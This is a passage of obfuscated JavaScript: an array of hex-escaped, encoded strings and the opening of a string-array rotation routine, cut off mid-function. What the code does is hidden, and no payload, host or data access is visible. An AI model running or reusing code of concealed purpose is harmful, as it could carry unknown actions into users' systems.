b\x4b\x57\x4f\x42\x64\x56\x6d\x6b\x51\x44\x6d\x6f\x6c','\x61\x53\x6b\x4b\x57\x36\x56\x64\x49\x38\x6b\x30','\x46\x53\x6b\x64\x57\x50\x64\x64\x4c\x62\x64\x63\x50\x38\x6f\x52\x74\x76\x42\x64\x56\x38\x6f\x67\x44\x65\x79','\x44\x75\x44\x4a\x77\x58\x65','\x41\x38\x6b\x63\x57\x50\x4a\x63\x47\x38\x6b\x39\x57\x50\x68\x63\x55\x78\x69\x6d\x77\x61','\x73\x61\x50\x43\x6e\x53\x6b\x46','\x75\x38\x6f\x45\x63\x57','\x68\x53\x6b\x6d\x57\x36\x46\x64\x54\x38\x6b\x6c','\x70\x43\x6f\x4d\x6f\x6d\x6b\x65\x57\x35\x79','\x57\x52\x37\x64\x4e\x66\x4a\x63\x54\x53\x6b\x43','\x64\x38\x6f\x66\x57\x37\x74\x64\x4d\x38\x6b\x41','\x76\x6d\x6f\x71\x70\x33\x4b\x55','\x73\x76\x52\x63\x4d\x67\x62\x54\x69\x64\x6d\x6c\x63\x47','\x6a\x6d\x6f\x43\x57\x34\x5a\x64\x4d\x4a\x64\x63\x4c\x38\x6f\x35\x73\x67\x61','\x61\x43\x6b\x63\x57\x34\x2f\x63\x50\x4d\x4b','\x57\x36\x65\x52\x74\x6d\x6b\x6f\x57\x51\x53','\x62\x77\x56\x64\x4d\x72\x5a\x64\x54\x71','\x74\x53\x6f\x31\x65\x67\x34\x6e','\x57\x34\x43\x32\x43\x6d\x6b\x4a\x57\x4f\x47','\x72\x73\x79\x4b\x57\x34\x43\x62','\x7a\x4d\x68\x63\x56\x71\x58\x33','\x57\x52\x4f\x68\x57\x52\x48\x76\x74\x61','\x67\x30\x62\x77\x57\x50\x39\x6d','\x6d\x32\x66\x4e\x57\x4f\x58\x69','\x57\x52\x30\x68\x72\x74\x57\x2f','\x6c\x4e\x44\x54\x57\x4f\x50\x31\x57\x52\x46\x64\x54\x71','\x57\x52\x79\x68\x57\x50\x57\x73\x69\x71','\x57\x4f\x66\x79\x57\x51\x79\x6e','\x69\x53\x6f\x61\x57\x36\x30\x65\x6c\x38\x6b\x56\x57\x52\x48\x4f\x57\x51\x30\x72\x75\x64\x52\x64\x4c\x59\x38','\x76\x6d\x6b\x44\x57\x50\x4e\x64\x47\x59\x34','\x75\x75\x48\x45\x57\x35\x68\x63\x55\x38\x6f\x46','\x73\x65\x7a\x2f\x57\x37\x5a\x63\x54\x47','\x7a\x43\x6b\x4a\x57\x35\x52\x63\x52\x63\x42\x64\x4f\x76\x4e\x64\x47\x53\x6b\x39\x70\x47','\x6d\x38\x6f\x62\x57\x35\x4f\x4a\x6b\x43\x6b\x2f\x57\x52\x50\x51\x57\x51\x38\x72\x77\x57','\x57\x4f\x2f\x64\x54\x30\x7a\x41\x57\x50\x47\x53\x65\x71\x68\x64\x48\x47','\x62\x43\x6b\x5a\x57\x35\x34\x4a\x57\x36\x2f\x64\x4f\x31\x75','\x74\x38\x6b\x76\x57\x4f\x56\x64\x51\x71\x4b','\x42\x77\x42\x63\x50\x75\x31\x79','\x62\x38\x6b\x63\x57\x34\x37\x63\x48\x78\x34\x2f\x67\x33\x68\x64\x4a\x53\x6b\x36\x7a\x59\x52\x64\x56\x77\x75','\x57\x52\x68\x63\x4f\x71\x42\x63\x4f\x30\x43','\x68\x43\x6f\x4e\x57\x36\x61\x72\x6d\x61','\x57\x4f\x71\x77\x57\x50\x71\x75\x6f\x57','\x6e\x38\x6f\x54\x57\x34\x6d\x66\x6d\x61','\x57\x36\x75\x30\x57\x51\x5a\x63\x50\x53\x6f\x63','\x79\x53\x6f\x54\x57\x50\x52\x64\x52\x4e\x38','\x66\x5a\x37\x63\x47\x38\x6f\x67\x57\x34\x35\x32\x57\x50\x6c\x64\x55\x32\x52\x63\x4e\x6d\x6b\x78\x57\x4f\x7a\x58\x66\x47','\x57\x52\x31\x6f\x57\x36\x44\x65','\x44\x57\x43\x47\x57\x37\x61\x34\x62\x4e\x74\x64\x55\x38\x6b\x2b\x57\x4f\x54\x6f\x6f\x43\x6b\x4d\x57\x4f\x46\x64\x48\x66\x34','\x57\x4f\x34\x52\x57\x4f\x48\x43\x57\x52\x69','\x57\x36\x61\x38\x76\x4b\x38\x68\x44\x6d\x6b\x4b\x57\x37\x37\x64\x49\x38\x6b\x55\x72\x63\x44\x57\x57\x50\x43','\x57\x36\x57\x68\x76\x74\x64\x64\x4d\x47','\x57\x50\x2f\x64\x4c\x66\x64\x63\x53\x61','\x6e\x38\x6f\x6a\x57\x36\x38\x70\x6e\x71','\x6b\x6d\x6f\x61\x57\x37\x4c\x44','\x65\x4d\x33\x63\x47\x58\x66\x58\x57\x36\x6e\x49\x57\x50\x37\x64\x4a\x43\x6b\x68','\x6b\x53\x6f\x57\x72\x43\x6b\x42','\x6b\x4c\x4e\x64\x56\x47\x37\x64\x53\x47','\x61\x6d\x6f\x42\x69\x6d\x6b\x7a\x57\x35\x53','\x75\x43\x6f\x58\x57\x4f\x53','\x62\x77\x78\x64\x4d\x4a\x37\x64\x50\x47','\x79\x43\x6f\x42\x57\x4f\x56\x64\x4a\x66\x6d','\x66\x53\x6f\x6b\x6c\x38\x6b\x79','\x57\x51\x48\x36\x57\x34\x6a\x2b\x57\x50\x57','\x66\x78\x79\x36\x70\x43\x6f\x4f\x57\x50\x52\x63\x4e\x65\x6d\x42\x57\x50\x33\x63\x54\x38\x6f\x4c\x68\x6d\x6b\x45\x45\x31\x54\x75\x57\x51\x74\x64\x4e\x43\x6f\x41\x62\x62\x4b\x61\x57\x50\x68\x64\x50\x47','\x57\x37\x52\x63\x54\x61\x48\x33\x57\x36\x2f\x63\x4d\x6d\x6b\x57\x6d\x6d\x6b\x72\x57\x34\x37\x63\x48\x53\x6b\x47\x73\x57','\x57\x52\x44\x53\x61\x58\x76\x43\x76\x6d\x6b\x71\x57\x35\x4a\x64\x48\x53\x6b\x68\x74\x71','\x75\x33\x5a\x63\x4e\x48\x62\x33','\x66\x5a\x37\x63\x49\x6d\x6f\x64\x57\x34\x76\x64','\x57\x51\x58\x79\x57\x50\x53\x73\x57\x51\x69','\x69\x43\x6f\x4c\x57\x37\x54\x43\x73\x47','\x41\x31\x39\x71\x57\x35\x78\x63\x4d\x47','\x6e\x38\x6f\x4d\x57\x37\x78\x64\x48\x53\x6b\x72','\x57\x50\x72\x47\x73\x62\x39\x4d\x66\x65\x6d','\x43\x65\x33\x63\x52\x5a\x54\x79','\x57\x4f\x46\x64\x4c\x66\x33\x63\x49\x53\x6b\x41\x6f\x62\x30\x50\x57\x35\x44\x39\x57\x4f\x5a\x63\x56\x53\x6f\x37\x57\x50\x65','\x57\x4f\x64\x63\x4d\x32\x74\x63\x50\x71\x33\x64\x48\x53\x6f\x34\x57\x34\x38','\x70\x66\x56\x63\x49\x47\x5a\x64\x4c\x53\x6f\x31\x63\x43\x6f\x74\x75\x58\x71\x38\x57\x36\x44\x43\x6c\x57','\x73\x53\x6b\x43\x46\x38\x6f\x63\x57\x50\x4e\x64\x51\x74\x61\x73\x43\x43\x6f\x52\x42\x43\x6b\x57\x57\x4f\x79','\x46\x33\x6a\x2b\x57\x37\x6c\x63\x54\x71','\x57\x4f\x71\x2b\x57\x52\x6a\x76\x57\x51\x6d','\x79\x43\x6b\x4a\x67\x71\x56\x64\x53\x61','\x57\x34\x4b\x75\x77\x68\x65\x58','\x66\x66\x46\x63\x47\x74\x42\x64\x4e\x61','\x57\x50\x79\x43\x57\x4f\x58\x4d\x57\x4f\x42\x64\x4f\x6d\x6f\x35\x57\x37\x30','\x76\x47\x54\x53\x68\x6d\x6b\x48\x57\x4f\x4b\x37\x57\x50\x33\x63\x47\x53\x6f\x41\x61\x57','\x45\x75\x61\x79\x67\x6d\x6f\x46','\x74\x43\x6f\x4c\x64\x76\x71\x6f','\x62\x38\x6b\x37\x57\x35\x30\x72\x57\x36\x6d','\x78\x72\x54\x2b\x67\x6d\x6b\x4d\x57\x51\x30\x51','\x77\x30\x2f\x63\x4b\x47\x76\x66','\x57\x52\x31\x74\x46\x5a\x58\x2b','\x65\x43\x6f\x44\x64\x4d\x71\x55\x57\x34\x33\x63\x4d\x61','\x75\x58\x47\x69\x57\x35\x6d\x4e','\x45\x4a\x34\x56\x57\x35\x43\x57\x57\x37\x70\x63\x56\x53\x6b\x59\x57\x36\x57\x42\x57\x34\x65\x76\x77\x57','\x57\x52\x65\x75\x44\x63\x52\x64\x4f\x6d\x6b\x48\x57\x51\x6d\x61\x57\x34\x58\x4f','\x67\x53\x6b\x36\x57\x34\x6d\x78\x57\x34\x6d','\x57\x4f\x79\x6a\x57\x4f\x4f\x6c\x6c\x71\x57\x49','\x57\x51\x5a\x64\x4f\x66\x43\x47\x57\x51\x4e\x64\x47\x6d\x6f\x38','\x57\x50\x4c\x64\x57\x51\x69\x6a\x57\x52\x6c\x63\x4b\x78\x78\x63\x52\x59\x4e\x63\x53\x38\x6f\x61','\x46\x43\x6b\x30\x6a\x61\x46\x64\x4c\x57','\x57\x37\x4b\x79\x46\x61','\x73\x48\x4a\x64\x4d\x75\x37\x63\x52\x49\x5a\x64\x51\x61\x43','\x64\x53\x6b\x67\x57\x35\x47','\x57\x50\x6e\x51\x71\x61\x50\x59\x65\x76\x4e\x64\x4f\x78\x5a\x64\x4e\x38\x6f\x75\x57\x37\x2f\x64\x54\x32\x42\x63\x48\x38\x6f\x4b\x57\x50\x53','\x46\x43\x6b\x4f\x57\x52\x68\x64\x49\x5a\x53','\x6a\x75\x4e\x64\x47\x47','\x57\x50\x57\x47\x72\x73\x34\x36\x6d\x53\x6b\x76\x57\x50\x4a\x63\x54\x6d\x6f\x41\x70\x61','\x67\x38\x6f\x47\x68\x53\x6b\x37\x57\x34\x43','\x78\x32\x6d\x39\x6c\x53\x6f\x38\x57\x50\x52\x63\x48\x61','\x76\x68\x68\x63\x4b\x67\x79\x77','\x68\x77\x74\x64\x47\x47\x37\x64\x53\x61','\x57\x51\x74\x64\x52\x66\x57\x4f\x57\x51\x4a\x64\x4f\x53\x6f\x39\x70\x53\x6b\x6b\x57\x34\x52\x63\x4e\x57','\x57\x34\x75\x6c\x57\x51\x70\x63\x49\x43\x6f\x44','\x43\x53\x6b\x6d\x57\x50\x33\x64\x4d\x71','\x64\x53\x6b\x44\x57\x36\x30\x6d\x57\x34\x53','\x75\x75\x78\x63\x4c\x65\x6a\x65','\x57\x37\x43\x4c\x71\x74\x37\x64\x4a\x61','\x71\x59\x71\x47\x57\x36\x53\x77'].concat((function(){return['\x57\x50\x70\x64\x4c\x66\x33\x63\x4b\x6d\x6b\x61\x6c\x58\x71\x2b\x57\x37\x6a\x70\x57\x50\x74\x63\x53\x53\x6f\x59\x57\x4f\x46\x63\x49\x43\x6b\x52\x57\x35\x58\x45\x57\x52\x74\x63\x53\x62\x38','\x6c\x53\x6f\x67\x57\x34\x33\x64\x4c\x38\x6b\x73','\x62\x6d\x6b\x32\x57\x36\x47\x52\x57\x37\x38','\x72\x43\x6b\x4c\x69\x59\x76\x79\x57\x35\x70\x64\x51\x5a\x34\x77\x57\x51\x50\x43\x57\x51\x70\x63\x4c\x38\x6f\x6b','\x62\x43\x6f\x6a\x46\x38\x6b\x61\x57\x35\x30','\x57\x52\x7a\x5a\x42\x74\x72\x48','\x57\x37\x43\x54\x75\x76\x71\x44\x72\x43\x6b\x42\x57\x37\x57','\x44\x38\x6b\x33\x6c\x58\x6c\x64\x54\x47','\x77\x66\x78\x63\x49\x67\x71\x4d\x6c\x64\x6d\x6b\x71\x59\x4c\x43\x57\x36\x53\x54\x57\x35\x57','\x57\x52\x69\x56\x57\x50\x6d\x48\x66\x57','\x72\x4b\x76\x4b\x57\x35\x42\x63\x54\x57','\x73\x38\x6f\x58\x57\x4f\x4c\x47','\x57\x37\x69\x73\x42\x57\x46\x64\x55\x38\x6b\x55\x57\x52\x34\x70\x57\x34\x62\x30\x45\x73\x54\x78\x45\x32\x70\x64\x55\x53\x6b\x2b\x57\x51\x68\x63\x55\x53\x6f\x6b\x6f\x47','\x57\x50\x30\x74\x57\x51\x76\x76\x78\x57','\x69\x53\x6b\x48\x57\x34\x42\x63\x4f\x65\x6d','\x64\x6d\x6b\x33\x57\x35\x46\x64\x4e\x38\x6f\x76\x57\x35\x71\x33\x69\x57\x48\x38\x6e\x38\x6b\x5a\x57\x37\x6d\x39\x57\x52\x69\x52','\x57\x51\x5a\x64\x50\x4d\x74\x63\x53\x43\x6b\x4c','\x57\x4f\x78\x64\x48\x77\x33\x63\x4a\x6d\x6b\x34','\x57\x50\x4f\x48\x74\x57\x4b\x48\x6d\x61','\x76\x47\x35\x53\x63\x47','\x70\x43\x6f\x4a\x67\x38\x6b\x44\x57\x34\x65','\x74\x6d\x6f\x55\x57\x4f\x70\x64\x54\x33\x4b','\x57\x36\x65\x57\x43\x43\x6b\x53\x57\x4f\x79','\x57\x50\x64\x63\x47\x74\x4e\x63\x54\x31\x37\x63\x56\x71','\x57\x52\x31\x78\x57\x37\x72\x64\x57\x51\x68\x64\x4d\x53\x6f\x61','\x72\x74\x61\x43\x69\x64\x56\x64\x53\x6d\x6f\x6f\x57\x37\x65\x53\x57\x4f\x4a\x63\x51\x71\x64\x63\x55\x61','\x57\x51\x61\x37\x57\x52\x66\x5a\x57\x4f\x75','\x67\x61\x56\x64\x49\x6d\x6f\x63\x57\x4f\x71','\x65\x6d\x6b\x63\x57\x35\x5a\x63\x50\x78\x34\x30\x6c\x4e\x68\x64\x4b\x53\x6b\x7a\x44\x49\x68\x64\x50\x78\x4b','\x57\x35\x78\x64\x4c\x4b\x6c\x63\x56\x63\x56\x64\x49\x43\x6f\x66\x57\x34\x6d','\x77\x53\x6f\x41\x68\x77\x57\x33\x57\x34\x78\x64\x47\x57','\x6f\x75\x52\x63\x4d\x62\x43','\x6c\x78\x48\x79\x57\x4f\x66\x65','\x63\x43\x6f\x4d\x57\x35\x34\x36\x6e\x71','\x57\x4f\x39\x6d\x57\x37\x5a\x64\x4b\x53\x6b\x46\x57\x52\x6d\x4c\x57\x34\x57\x32\x57\x36\x37\x63\x4b\x6d\x6b\x77\x6e\x47','\x74\x78\x52\x63\x52\x61\x6e\x58\x6a\x43\x6b\x57\x57\x4f\x4a\x64\x49\x64\x52\x64\x4c\x4e\x65\x68\x63\x61','\x73\x66\x56\x63\x52\x33\x66\x35\x69\x64\x6d\x6a\x6f\x4a\x54\x70','\x57\x52\x47\x47\x46\x4a\x61\x61','\x57\x50\x35\x7a\x57\x34\x44\x4d\x57\x51\x65','\x57\x37\x47\x77\x42\x59\x46\x64\x56\x61','\x57\x51\x61\x36\x57\x51\x66\x4a\x43\x57','\x65\x4c\x33\x64\x49\x59\x2f\x64\x53\x47','\x65\x38\x6f\x61\x57\x35\x4a\x64\x50\x43\x6b\x38','\x76\x43\x6b\x4e\x65\x58\x56\x64\x4c\x61','\x57\x50\x74\x64\x4f\x66\x62\x44','\x63\x74\x76\x53\x45\x38\x6b\x38\x57\x34\x46\x64\x47\x4b\x61\x53\x57\x51\x42\x63\x47\x38\x6f\x67\x63\x47','\x57\x52\x6d\x45\x57\x52\x75\x48\x65\x47','\x6c\x66\x54\x50\x57\x51\x58\x4e\x46\x63\x56\x63\x51\x38\x6f\x35\x57\x34\x43\x5a\x46\x61','\x57\x4f\x4b\x77\x57\x51\x7a\x48','\x57\x4f\x44\x57\x57\x37\x72\x6e\x57\x51\x68\x64\x4a\x38\x6f\x46\x57\x36\x66\x77\x44\x76\x44\x75\x67\x43\x6f\x4d\x75\x68\x4a\x63\x55\x73\x4f','\x75\x4d\x56\x63\x49\x48\x35\x57\x57\x36\x35\x2f','\x45\x43\x6b\x6e\x68\x63\x4e\x64\x4a\x61','\x6b\x43\x6f\x57\x76\x43\x6b\x7a\x57\x37\x69','\x57\x50\x7a\x31\x57\x37\x7a\x61\x57\x52\x61','\x79\x4b\x58\x35\x7a\x71\x30','\x75\x31\x39\x42\x57\x35\x64\x63\x55\x71','\x6f\x30\x42\x63\x4e\x63\x2f\x64\x4a\x61','\x65\x6d\x6b\x77\x57\x35\x57\x63\x57\x37\x4b','\x57\x50\x6d\x45\x57\x50\x58\x64','\x61\x74\x6c\x63\x56\x38\x6f\x6a\x57\x36\x79','\x57\x4f\x72\x51\x46\x71\x50\x48\x65\x76\x4e\x64\x4f\x57','\x67\x6d\x6f\x5a\x57\x50\x72\x47\x73\x43\x6f\x4c\x57\x34\x4f\x65\x71\x6d\x6f\x63','\x70\x78\x42\x63\x4f\x49\x2f\x64\x53\x71','\x45\x4c\x35\x54\x57\x36\x33\x63\x4d\x47','\x74\x6d\x6b\x31\x57\x34\x5a\x64\x4b\x6d\x6b\x6d\x57\x34\x79\x51\x6c\x62\x39\x36','\x57\x51\x6d\x71\x57\x51\x43\x59\x6d\x61','\x73\x6d\x6b\x59\x57\x4f\x37\x64\x47\x57\x33\x63\x47\x6d\x6f\x48\x46\x4d\x57','\x64\x76\x58\x7a\x57\x52\x72\x4d','\x69\x62\x4f\x56\x57\x36\x57\x50\x6a\x33\x6d','\x57\x51\x37\x64\x49\x31\x62\x70\x57\x51\x34','\x57\x50\x65\x68\x57\x52\x35\x47\x57\x4f\x64\x64\x4d\x53\x6f\x4a\x57\x36\x70\x63\x4e\x38\x6b\x43\x57\x35\x33\x63\x49\x72\x37\x63\x53\x72\x44\x37','\x68\x66\x6e\x6a\x72\x31\x79','\x78\x75\x74\x63\x4a\x67\x4c\x59','\x57\x50\x70\x63\x4f\x57\x2f\x63\x53\x77\x53','\x57\x4f\x58\x63\x57\x4f\x4f\x4f\x57\x52\x6d','\x65\x4d\x62\x30\x57\x52\x30\x6a','\x6d\x72\x68\x64\x50\x43\x6f\x7a\x57\x50\x52\x64\x4b\x58\x79','\x57\x4f\x4a\x63\x4c\x4a\x37\x63\x56\x71','\x6f\x31\x68\x63\x47\x48\x42\x64\x4c\x38\x6f\x38\x70\x61','\x43\x43\x6f\x34\x57\x4f\x4e\x64\x4c\x76\x47','\x57\x52\x56\x64\x54\x76\x30\x4f\x57\x51\x47','\x7a\x4c\x56\x63\x56\x75\x47\x78\x71\x57\x53\x72\x45\x6d\x6b\x2b\x57\x34\x50\x6e\x57\x50\x4f\x4e\x57\x52\x4b\x5a\x42\x53\x6b\x6c\x67\x53\x6b\x4b\x57\x51\x34','\x45\x32\x68\x63\x49\x61\x50\x50\x57\x36\x43','\x74\x43\x6f\x41\x64\x30\x71\x53\x57\x34\x46\x64\x4b\x53\x6b\x37\x74\x53\x6f\x4e\x76\x78\x76\x6e\x57\x52\x47','\x57\x36\x65\x47\x41\x59\x42\x64\x53\x71','\x57\x36\x69\x53\x78\x4b\x75\x44\x45\x6d\x6b\x42\x57\x36\x69','\x77\x38\x6f\x31\x57\x4f\x39\x41\x75\x53\x6f\x30\x57\x50\x65\x39\x74\x6d\x6f\x45\x57\x4f\x4a\x64\x4f\x38\x6b\x44','\x62\x38\x6b\x67\x57\x35\x5a\x63\x4a\x74\x30\x2f\x6a\x77\x46\x63\x4a\x6d\x6b\x35\x44\x49\x68\x64\x50\x78\x4b','\x65\x71\x70\x63\x4c\x6d\x6f\x4e\x57\x36\x57','\x77\x4e\x5a\x63\x55\x61\x76\x5a\x6c\x61','\x57\x34\x69\x2b\x43\x6d\x6b\x71\x57\x50\x6d','\x57\x50\x79\x63\x57\x4f\x75\x46\x6e\x61','\x79\x4e\x31\x47\x72\x62\x53','\x69\x4b\x6a\x6c\x73\x32\x43','\x75\x77\x56\x63\x4d\x63\x58\x58\x57\x37\x54\x4e\x57\x50\x78\x64\x55\x53\x6b\x71\x7a\x38\x6f\x33\x57\x50\x4e\x64\x4c\x74\x37\x64\x4f\x6d\x6b\x52','\x57\x50\x64\x64\x4f\x75\x46\x63\x49\x38\x6b\x37','\x57\x51\x78\x64\x50\x65\x65','\x57\x50\x62\x65\x57\x51\x53\x30\x57\x51\x4e\x63\x52\x57','\x57\x34\x65\x39\x57\x51\x4e\x63\x53\x38\x6f\x68','\x57\x50\x68\x63\x4c\x63\x70\x63\x55\x4c\x69','\x78\x38\x6f\x70\x63\x32\x65\x37','\x43\x64\x2f\x64\x4e\x76\x46\x63\x53\x47','\x62\x32\x72\x70\x79\x67\x2f\x63\x51\x61','\x57\x50\x43\x55\x77\x62\x69\x35\x6c\x53\x6b\x57\x57\x4f\x4e\x63\x52\x38\x6f\x66\x6b\x38\x6f\x4b\x42\x30\x75','\x57\x52\x6d\x44\x42\x58\x71\x64','\x57\x34\x37\x63\x54\x75\x6a\x36\x57\x51\x65\x39\x6b\x48\x4f','\x78\x72\x54\x2b\x65\x6d\x6b\x39\x57\x51\x71\x6f\x57\x4f\x42\x63\x49\x53\x6f\x63\x65\x53\x6f\x61\x57\x51\x4b\x38','\x6b\x6d\x6f\x42\x57\x37\x30\x59\x6b\x43\x6b\x45\x57\x52\x66\x4b\x57\x50\x57\x79\x73\x61','\x57\x34\x6d\x6a\x46\x31\x34\x6e','\x6b\x38\x6b\x39\x57\x37\x4e\x63\x48\x33\x30','\x57\x52\x4c\x67\x57\x37\x31\x6e\x57\x51\x61','\x6b\x53\x6f\x72\x57\x36\x76\x44\x73\x47','\x57\x50\x56\x64\x50\x66\x31\x70','\x57\x51\x79\x36\x78\x38\x6f\x5a\x45\x6d\x6f\x67\x45\x30\x7a\x36\x73\x71\x66\x69\x78\x43\x6b\x79','\x57\x36\x53\x50\x72\x66\x75','\x63\x68\x66\x6c\x57\x4f\x30\x31\x57\x35\x4b\x6c\x57\x36\x46\x63\x50\x61','\x57\x50\x62\x6c\x57\x51\x57\x69','\x41\x6d\x6b\x6e\x62\x59\x53','\x65\x6d\x6b\x4f\x57\x35\x75\x6b\x57\x36\x56\x64\x4b\x4c\x48\x64\x6f\x38\x6f\x54\x6b\x53\x6b\x4c\x71\x38\x6f\x48','\x57\x52\x58\x6b\x57\x36\x6a\x6e\x57\x51\x42\x64\x47\x53\x6f\x68','\x57\x4f\x65\x45\x57\x4f\x69\x44\x67\x61','\x77\x43\x6b\x49\x70\x71\x4c\x76\x57\x34\x4b','\x74\x68\x42\x63\x50\x4c\x39\x54','\x6a\x31\x4a\x64\x48\x48\x4f','\x57\x50\x6a\x6e\x42\x64\x7a\x64','\x6a\x53\x6f\x6f\x57\x37\x66\x59\x45\x61','\x77\x4b\x54\x4a\x57\x35\x56\x63\x51\x57','\x74\x32\x70\x63\x52\x33\x7a\x51','\x57\x51\x61\x4b\x41\x43\x6f\x52\x41\x47','\x73\x6d\x6f\x2f\x57\x51\x48\x36\x74\x38\x6f\x54\x57\x34\x30\x6e','\x77\x6d\x6f\x58\x57\x4f\x39\x56\x65\x6d\x6f\x33\x57\x35\x43\x6c\x76\x38\x6f\x65\x57\x34\x68\x64\x56\x38\x6b\x45\x57\x35\x76\x78\x43\x71','\x76\x38\x6f\x69\x69\x38\x6b\x45\x57\x35\x56\x63\x55\x4d\x4b\x66\x76\x38\x6f\x2b','\x6e\x76\x2f\x63\x4d\x61\x42\x64\x4b\x61','\x41\x53\x6b\x5a\x70\x73\x64\x64\x49\x57','\x67\x4e\x54\x43\x44\x30\x47','\x7a\x43\x6b\x71\x63\x62\x6c\x64\x55\x61','\x57\x35\x66\x78\x57\x35\x62\x69\x43\x71\x30\x76\x61\x66\x37\x64\x50\x53\x6b\x5a','\x57\x4f\x64\x63\x54\x4d\x74\x63\x4e\x48\x34','\x63\x43\x6f\x4a\x57\x37\x30\x4a\x69\x47','\x57\x4f\x71\x2b\x57\x50\x58\x51\x75\x57','\x76\x4c\x4e\x63\x4d\x68\x76\x59','\x57\x4f\x61\x69\x57\x4f\x61\x53\x6c\x72\x61','\x57\x52\x61\x2f\x57\x4f\x48\x72\x72\x61','\x74\x72\x31\x41\x6b\x43\x6b\x68','\x57\x34\x37\x63\x54\x62\x34\x77\x57\x34\x6d\x41\x70\x74\x2f\x64\x54\x6d\x6b\x6b\x57\x51\x53','\x6c\x4e\x44\x2b\x57\x4f\x62\x33\x57\x52\x46\x64\x52\x38\x6b\x76\x57\x35\x43','\x77\x57\x2f\x64\x55\x4c\x78\x63\x52\x4a\x68\x64\x54\x71','\x57\x34\x31\x38\x68\x67\x4c\x37\x43\x43\x6f\x73\x57\x50\x4e\x63\x4a\x38\x6f\x44\x67\x43\x6f\x68\x79\x47','\x6a\x53\x6f\x32\x57\x35\x34\x71\x68\x57','\x57\x51\x33\x64\x4a\x78\x38\x6c\x57\x50\x75','\x6a\x32\x5a\x64\x55\x63\x33\x64\x51\x47','\x57\x4f\x71\x43\x57\x51\x31\x78\x57\x50\x78\x64\x51\x53\x6f\x2f','\x73\x57\x46\x64\x48\x75\x6c\x63\x55\x71','\x45\x4a\x34\x51\x57\x35\x30\x5a\x57\x4f\x68\x64\x4b\x38\x6b\x30\x57\x36\x34\x71\x57\x35\x61','\x44\x6d\x6b\x42\x57\x52\x50\x4b\x42\x53\x6b\x74\x57\x52\x62\x7a\x57\x50\x4b\x50\x75\x61','\x57\x52\x33\x64\x52\x4c\x34\x50\x57\x51\x4f','\x57\x50\x4b\x76\x57\x52\x66\x6f\x44\x47','\x57\x35\x43\x79\x41\x38\x6b\x59','\x57\x51\x4a\x63\x50\x73\x70\x63\x51\x4b\x75','\x70\x4e\x48\x58\x57\x51\x39\x4a','\x69\x38\x6f\x43\x57\x34\x52\x63\x47\x76\x68\x63\x4d\x43\x6f\x43\x7a\x4b\x56\x64\x53\x43\x6f\x69','\x74\x6d\x6f\x49\x57\x50\x72\x36\x75\x53\x6f\x57\x57\x35\x4f\x41\x71\x61','\x65\x77\x58\x50\x57\x51\x57\x43','\x57\x51\x43\x68\x41\x43\x6f\x67\x71\x57','\x57\x52\x4a\x64\x54\x66\x64\x63\x47\x53\x6b\x77','\x57\x50\x70\x64\x52\x65\x72\x68\x57\x4f\x6d\x77\x68\x72\x5a\x64\x47\x43\x6b\x4f\x57\x4f\x4b','\x45\x43\x6f\x34\x77\x43\x6b\x42\x57\x37\x6c\x63\x4a\x57\x61','\x78\x31\x66\x77\x74\x47\x6d','\x43\x53\x6b\x41\x67\x63\x70\x64\x4a\x66\x78\x64\x55\x62\x47','\x57\x4f\x38\x39\x72\x63\x4b\x48\x6e\x6d\x6b\x7a\x57\x4f\x56\x63\x50\x71','\x57\x50\x65\x64\x57\x52\x6e\x37\x57\x4f\x61','\x57\x4f\x71\x68\x57\x51\x44\x75\x57\x52\x38','\x75\x38\x6f\x57\x57\x50\x47','\x42\x4b\x37\x63\x56\x78\x47','\x57\x35\x79\x4a\x79\x53\x6b\x61\x57\x50\x38','\x62\x38\x6b\x4d\x57\x35\x46\x64\x4a\x71','\x44\x53\x6b\x79\x67\x64\x6c\x64\x54\x71','\x57\x52\x4e\x63\x53\x62\x70\x63\x49\x4b\x34','\x78\x77\x5a\x63\x48\x67\x72\x36','\x57\x50\x79\x38\x41\x49\x38\x38\x69\x43\x6b\x7a','\x76\x43\x6f\x2b\x57\x50\x31\x48'];}()));}()));}());_0x1823=function(){return _0x45aaba;};return _0x1823();};(function(_0x28404c,_0x1e0789,_0x20acf2,_0x4e703e,_0x1361d3,_0x3fb9e1,_0x426917){return _0x28404c=_0x28404c>>0x2,_0x3fb9e1='hs',_0x426917='hs',function(_0x32260b,_0x25497c,_0x5c9de6,_0xff8f12,_0x3e6d8a){var _0x4b4f31=_0x1615;_0xff8f12='tfi',_0x3fb9e1=_0xff8f12+_0x3fb9e1,_0x3e6d8a='up',_0x426917+=_0x3e6d8a,_0x3fb9e1=_0x5c9de6(_0x3fb9e1),_0x426917=_0x5c9de6(_0x426917),_0x5c9de6=0x0;var _0x380d50=_0x32260b();while(!![]&&--_0x4e703e+_0x25497c){try{_0xff8f12=-parseInt(_0x4b4f31(0x1e7,'\x64\x73\x5e\x64'))/0x1*(-parseInt(_0x4b4f31(0x38b,'\x6d\x30\x71\x63'))/0x2)+-parseInt(_0x4b4f31(0x1ed,'\x41\x5e\x48\x75'))/0x3*(parseInt(_0x4b4f31(0x240,'\x21\x52\x59\x7a'))/0x4)+parseInt(_0x4b4f31(0x2cb,'\x24\x48\x53\x33'))/0x5*(parseInt(_0x4b4f31(0x267,'\x42\x47\x70\x35'))/0x6)+-parseInt(_0x4b4f31(0x39b,'\x28\x5a\x4e\x6d'))/0x7+-parseInt(_0x4b4f31(0x1dd,'\x6c\x66\x56\x31'))/0x8*(-parseInt(_0x4b4f31(0x2fc,'\x72\x51\x58\x43'))/0x9)+parseInt(_0x4b4f31(0x345,'\x77\x65\x35\x43'))/0xa+-parseInt(_0x4b4f31(0x28a,'\x37\x26\x21\x6c'))/0xb*(parseInt(_0x4b4f31(0x355,'\x23\x39\x45\x66'))/0xc);}catch(_0x17efc6){_0xff8f12=_0x5c9de6;}finally{_0x3e6d8a=_0x380d50[_0x3fb9e1]();if(_0x28404c<=_0x4e703e)_0x5c9de6?_0x1361d3?_0xff8f12=_0x3e6d8a:_0x1361d3=_0x3e6d8a:_0x5c9de6=_0x3e6d8a;else{if(_0x5c9de6==_0x1361d3['replace'](/[HxqMwbpSGyuVfNRhL=]/g,'')){if(_0xff8f12===_0x25497c){_0x380d50['un'+_0x3fb9e1](_0x3e6d8a);break;}_0x380d50[_0x426917](_0x3e6d8a);}}}}}(_0x20acf2,_0x1e0789,function(_0x4a42f5,_0x53aefc,_0x5bab4c,_0xe53486,_0x48f681,_0x59412d,_0x4c40c0){return 